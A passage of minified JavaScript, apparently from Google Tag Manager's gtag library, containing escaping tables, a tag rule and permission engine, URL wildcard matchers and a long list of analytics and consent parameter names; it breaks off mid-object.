var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag;function bg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function cg(a,b,c){try{return Wf(dg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var dg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=eg(a[e],b,c));return d},eg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(eg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.uh]);try{var l=dg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=fg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.zq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[eg(a[n],b,c)]=eg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=eg(a[q],b,c);Xf&&(p=p||Xf.wr(r));d.push(r)}return Xf&&p?Xf.Eq(d):d.join("");case "escape":d=eg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.xr(a))return Xf.Mr(d);d=String(d);for(var t=2;t<a.length;t++)Af[a[t]]&&(d=Af[a[t]](d));return d;
case "tag":var u=a[1];if(!Tf[u])throw Error("Unable to resolve tag reference "+u+".");return{sn:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=cg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},fg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Qf[n];break;case 1:p=Tf[n];break;default:h="";break a}var q=p&&p[tf.uh];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Pf(c,f,b)};function gg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)ub(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=cg(Sf[c],a));return b[c]}};function tg(a,b){b[tf.qk]&&typeof a==="string"&&(a=b[tf.qk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.sk)&&a===null&&(a=b[tf.sk]);b.hasOwnProperty(tf.uk)&&a===void 0&&(a=b[tf.uk]);b.hasOwnProperty(tf.tk)&&a===!0&&(a=b[tf.tk]);b.hasOwnProperty(tf.rk)&&a===!1&&(a=b[tf.rk]);return a};var ug=function(){this.D={}},vg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function wg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function xg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));wg(e,b,d,g);wg(f,b,d,g)}}}};var Ag=function(a,b){var c=this;this.J={};this.D=new ug;var d={},e={},f=xg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw yg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=zg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.mn&&!e[p]&&(e[p]=r.mn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw yg(p,
{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[l].concat(Aa(t.slice(1))))}})},Cg=function(a){return Bg.J[a]||function(){}};function zg(a,b){var c=bg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=yg;try{return fg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function yg(a,b,c){return new mg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Xn=gg(29);Ig.Kq=gg(28);var F={N:{po:1,so:2,Xm:3,Fm:4,Bk:5,Ck:6,Gp:7,uo:8,Fp:9,oo:10,no:11,Qm:12,Mm:13,ik:14,co:15,fo:16,Am:17,Dk:18,xm:19,qo:20,Rp:21,jo:22,eo:23,ho:24,zk:25,gk:26,aq:27,Yl:28,im:29,hm:30,gm:31,bm:32,Zl:33,am:34,Vl:35,Ul:36,Wl:37,Xl:38,Dp:39}};F.N[F.N.po]="CREATE_EVENT_SOURCE";F.N[F.N.so]="EDIT_EVENT";F.N[F.N.Xm]="TRAFFIC_TYPE";F.N[F.N.Fm]="REFERRAL_EXCLUSION";F.N[F.N.Bk]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Gp]="GA_SEND";F.N[F.N.uo]="EM_FORM";F.N[F.N.Fp]="GA_GAM_LINK";
F.N[F.N.oo]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.no]="CREATED_EVENT";F.N[F.N.Qm]="SIDELOADED";F.N[F.N.Mm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.ik]="CCD_EM_EVENT";F.N[F.N.co]="AUTO_REDACT_EMAIL";F.N[F.N.fo]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Am]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Dk]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.xm]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.qo]="DECODED_PARAM_MATCH";F.N[F.N.Rp]="NON_DECODED_PARAM_MATCH";F.N[F.N.jo]="CCD_EVENT_SGTM";F.N[F.N.eo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.zk]="DAILY_LIMIT_REACHED";F.N[F.N.gk]="BURST_LIMIT_REACHED";F.N[F.N.aq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Yl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.im]="INVALID_GA4_SESSION_COUNT";F.N[F.N.hm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.gm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.bm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.Zl]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.am]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Ul]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Wl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Dp]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};
var jh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},kh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";jh(b,"/*")&&(b=b.slice(0,-2));jh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},lh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},oh=function(a,b){var c;if(!(c=!lh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!mh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!nh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var t=l.hostname,u=q;if(Mb(u,"*.")){u=u.slice(2);var v=t.toLowerCase().indexOf(u.toLowerCase());r=v===-1?!1:t.length===u.length?!0:t.length!==
u.length+v?!1:t[v-1]==="."}else r=t.toLowerCase()===u.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=kh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},mh=/^[a-z0-9-]+$/i,nh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof db?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof db?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof db}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Va();return c}
function Ih(a,b){var c=new db,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];sb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(ub(e)||tb(e)||typeof e==="boolean")&&c.set(d,e)}c.Va();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new db;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new db;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Xn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new db;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof db&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Tq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Un:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new db;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof db||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Va();return a};li.delete=function(a,b){if(a instanceof db&&!a.Cb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.rb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.nn.apply(null,[b].concat(Aa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.nn.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:sb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{Ka:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Kg:"wait_for_update",vo:"app_remove",wo:"app_store_refund",xo:"app_store_subscription_cancel",yo:"app_store_subscription_convert",zo:"app_store_subscription_renew",Ao:"consent_update",Bo:"conversion",Fk:"add_payment_info",Gk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Hk:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Db:"purchase",ie:"refund",sc:"view_item",Ik:"add_to_wishlist",Co:"exception",Do:"first_open",Eo:"first_visit",na:"gtag.config",Eb:"gtag.get",Fo:"in_app_purchase",uc:"page_view",Go:"screen_view",Ho:"session_start",Io:"source_update",Jo:"timing_complete",Ko:"track_social",je:"user_engagement",Lo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",vc:"gclgb",ub:"gclid",Jk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",ld:"gclid_url",Kk:"gclsrc",df:"gbraid",oe:"wbraid",Tb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Qg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",Mo:"app_id",No:"app_installer_id",Oo:"app_name",Po:"app_version",md:"auid",Ns:"auto_detection_enabled",Lk:"auto_event",Mk:"aw_remarketing",Rg:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
qa:"items",lf:"aw_merchant_id",gi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Ub:"client_id",Nk:"rnd",hi:"consent_update_type",Qo:"content_group",Ro:"content_type",Fb:"conversion_cookie_prefix",ii:"conversion_id",wb:"conversion_linker",Sg:"conversion_linker_disabled",nd:"conversion_api",Tg:"cookie_deprecation",Gb:"cookie_domain",xb:"cookie_expires",Vb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",kb:"currency",Ug:"customer_buyer_stage",qe:"customer_lifetime_value",Vg:"customer_loyalty",Wg:"customer_ltv_bucket",se:"custom_map",Xg:"gcldc",rd:"dclid",Ok:"debug_mode",Ha:"developer_id",So:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Pk:"dc_natural_search",To:"dynamic_event_settings",Qk:"affiliation",Yg:"checkout_option",ji:"checkout_step",Rk:"coupon",wf:"item_list_name",ki:"list_name",Uo:"promotions",sd:"shipping",Sk:"tax",Zg:"engagement_time_msec",
ah:"enhanced_client_id",Vo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Wo:"event_category",Mc:"event_developer_id_string",Xo:"event_label",Nc:"event",li:"event_settings",bh:"event_timeout",Yo:"description",Zo:"fatal",ap:"experiments",mi:"firebase_id",yf:"first_party_collection",eh:"_x_20",yc:"_x_19",bp:"flight_error_code",cp:"flight_error_message",Tk:"fl_activity_category",Uk:"fl_activity_group",ni:"fl_advertiser_id",Vk:"fl_ar_dedupe",
zf:"match_id",Wk:"fl_random_number",Xk:"tran",Yk:"u",fh:"gac_gclid",ue:"gac_wbraid",Zk:"gac_wbraid_multiple_conversions",ep:"ga_restrict_domain",al:"ga_temp_client_id",fp:"ga_temp_ecid",ve:"gdpr_applies",bl:"geo_granularity",Af:"value_callback",Bf:"value_key",yb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",hp:"google_tld",gh:"gpp_sid",hh:"gpp_string",ih:"groups",fl:"gsa_experiment_id",Df:"gtag_event_feature_usage",il:"gtm_up",vd:"iframe_state",Ef:"ignore_referrer",jl:"internal_traffic_results",
kl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",jh:"legacy_developer_id_string",eb:"linker",Ff:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ml:"method",jp:"name",nl:"navigation_type",ye:"new_customer",kh:"non_interaction",kp:"optimize_id",ol:"page_hostname",Gf:"page_path",Ya:"page_referrer",Hb:"page_title",lp:"passengers",pl:"phone_conversion_callback",
mp:"phone_conversion_country_code",ql:"phone_conversion_css_class",np:"phone_conversion_ids",rl:"phone_conversion_number",sl:"phone_conversion_options",op:"_platinum_request_status",pp:"_protected_audience_enabled",Sc:"quantity",mh:"redact_device_info",tl:"referral_exclusion_definition",Ps:"_request_start_time",Wb:"restricted_data_processing",qp:"retoken",rp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",vl:"_script_source",tp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
up:"session_attributes_encoded",nh:"session_duration",oh:"session_engaged",si:"session_engaged_time",mb:"session_id",ph:"session_number",Hf:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",wl:"testonly",vp:"_timezone",ui:"topmost_url",qh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",xl:"transaction_id_source",Uc:"transport_url",wp:"trip_type",Cd:"update",Ib:"url_passthrough",yl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
